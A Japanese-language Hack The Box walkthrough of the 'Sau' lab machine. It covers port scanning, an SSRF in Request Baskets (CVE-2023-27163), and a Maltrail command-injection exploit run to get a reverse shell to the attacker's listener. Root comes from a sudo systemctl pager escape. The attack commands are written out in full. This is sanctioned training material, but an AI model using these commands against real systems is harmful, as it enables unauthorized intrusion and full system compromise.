htb-Sau(study)#

靶机 ip:10.10.11.224

About Sau

“Sau” は難易度が簡単な Linux マシンで、上で動作している “Request Baskets” インスタンスには、CVE-2023-27163の脆弱性を利用したサーバーサイドリクエストフォージェリ(SSRF)問題があります。この脆弱性を利用することで、未承認の OS コマンドインジェクション脆弱性を持つ “Maltrail” インスタンスにアクセスし、“puma” ユーザーとしてそのマシン上でリバースシェルを取得できます。その後、“sudo” の誤った設定を利用して、“root” シェルを取得できます。



task1 目標マシンで開いている最大の tcp ポートは何ですか?

55555

nmap -sT 10.10.11.224



task2 ポート 55555 で動作しているアプリケーションはどのオープンソースソフトウェアによってサポートされていますか?

nmap -p55555 -sV 10.10.11.224

ポート 55555 のアプリケーションにアクセス

request-baskets

task3 Sau で動作している request-baskets のバージョンは何ですか?

task2 のスクリーンショットから、request-baskets の現在のバージョンは1.2.1です。



task4 request-basketsには SSRF 脆弱性がありますが、CVE 番号は何ですか?

Google でアプリ名とバージョン番号を検索すれば見つかります。

CVE-2023-27163

task5 ポート 80 で動作しているアプリケーションはどのソフトウェアによってサポートされていますか?



ここでは SSRF 脆弱性を利用して内部ネットワークのポート 80 にアクセスする必要があります。nmap でポートをスキャンしてもアクセスできません。



wget https://raw.githubusercontent.com/Rubioo02/CVE-2023-27163/main/CVE-2023-27163.sh

chmod +x CVE-2023-27163.sh

./CVE-2023-27163.sh -t <TARGET_URL> -a <ATTACKER_URL>





指定されたリンクにアクセス:http://10.10.11.224:55555/vxctgy、以下の図のように、**Maltrail** アプリケーションが表示されます。

task6 MailTrail v0.53 には認証されていないコマンドインジェクション脆弱性があります。その利用パスを見つけてください。



Powered by Maltrail (v0.53)

ディレクトリトラバーサルを試みる

提出を試みると、/login であることがわかります。poc を確認すると、https://github.com/josephberger/Maltrail-v0.53-RCE/blob/main/exploit.py が見つかります。

task7 Sau で、Mailtrack アプリケーションはどのシステムユーザーとして実行されていますか?



https://github.com/josephberger/Maltrail-v0.53-RCE/blob/main/exploit.py スクリプトを利用して RCE を実行します。

python3 exploit.py 10.10.14.10 1234 http://10.10.11.224:55555/vxctgy

nc でリスニング:

つまり、puma ユーザーです。



user のフラグを提出



task9 Sau で、puma ユーザーが root として実行しているバイナリファイルの完全なパスは何ですか(パラメータを除く)?



/usr/bin/systemctl

task10 Sau にインストールされている systemd インスタンスの完全なバージョン文字列は何ですか?

systemd 245 (245.4-4ubuntu3.22)

task11 このバージョンの systemd には特権昇格の CVE 脆弱性がありますが、CVE 番号は何ですか?

CVE-2023-26604

参考:https://medium.com/@zenmoviefornotification/saidov-maxim-cve-2023-26604-c1232a526ba7



root のフラグを提出

sudo /usr/bin/systemctl status trail.service

!sh